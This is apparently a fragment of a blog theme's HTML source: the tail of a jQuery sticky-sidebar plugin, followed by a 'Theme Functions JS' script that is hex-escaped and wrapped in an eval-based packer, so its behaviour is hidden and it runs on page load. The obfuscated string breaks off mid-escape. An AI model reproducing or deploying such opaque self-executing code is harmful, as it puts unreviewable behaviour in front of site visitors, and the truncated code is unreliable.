if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c